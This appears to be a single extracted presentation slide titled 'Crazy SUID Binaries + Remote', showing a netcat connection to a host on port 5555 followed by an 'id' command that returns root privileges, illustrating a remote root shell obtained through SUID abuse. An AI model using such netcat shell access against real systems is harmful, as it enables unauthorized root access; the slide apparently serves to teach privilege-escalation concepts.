 Crazy SUID Binaries + Remote
• $ nc cpca 5555
– id
– uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6
(disk),10(wheel)
 